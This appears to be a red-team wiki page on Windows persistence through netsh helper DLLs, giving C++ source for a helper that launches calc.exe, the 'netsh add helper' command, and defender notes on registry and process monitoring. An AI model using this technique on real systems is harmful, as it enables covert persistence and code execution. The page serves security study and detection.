



NetSh Helper DLL

Persistence, code execution using netsh helper arbitrary libraries.

Execution

[NetshHelperBeacon helper DLL](#) will be used to test out this technique. A compiled x64 DLL can be downloaded below:



43KB

NetshHelperBeacon.dll


NetshHelperBeacon

The helper library, once loaded, will start `calc.exe` :

```
40 extern "C" __declspec(dllexport) DWORD InitHelperDll(DWORD dwNetshVersion, PVOID pReserved)
41 {
42     //make a thread handler, start the function as a thread, and close the handler
43     HANDLE threadHandle;
44     threadHandle = CreateThread(NULL, 0, ThreadFunction, NULL, 0, NULL);
45     CloseHandle(threadHandle);
46     // simple testing by starting calculator
47     system("start calc");
48
49     // return NO_ERROR is required. Here we are doing it the nasty way
50     return 0;
51 }
```


attacker@victim

```
.\netsh.exe add helper C:\tools\NetshHelperBeacon.dll
```




Observations

Adding a new helper via commandline modifies registry, so as a defender you may want to monitor for registry changes in `Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NetSh`:



When netsh is started, Procmon captures how `InitHelperDLL` exposed function of our malicious DLL is called:




As usual, monitoring command line arguments is a good idea that may help uncover suspicious activity:

Time	event_data.ParentCommandLine	event_data.CommandLine	event_data.ProcessId	event_data.ParentProcessId
July 29th 2008, 22:43:17.663	"C:\WINDOWS\system32\netsh.exe"	C:\WINDOWS\system32\cmd.exe /c start calc	6296	7920
July 29th 2008, 22:43:17.417	"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"	"C:\WINDOWS\system32\netsh.exe"	7920	7728

Time	event_data.ParentCommandLine	event_data.CommandLine	event_data.ProcessId	event_data.ParentProcessId
July 29th 2008, 22:28:22.552	"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"	"C:\WINDOWS\system32\netsh.exe" add helper C:\tools\NetshHelperBeacon.dll	708	2996

Interesting

Loading the malicious helper DLL crashed netsh. Inspecting the calc.exe process after the crash with Process Explorer reveals that the parent process is svchost, although the sysmon logs showed cmd.exe as its parent:



References



Event Triggered Execution: Netsh Helper DLL, Sub-technique T1546.007 - Enterprise | MITRE ATT&CK®



Previous
AddMonitor()

Next
Abusing Windows Managent
Instrumentation



Last updated 6 years ago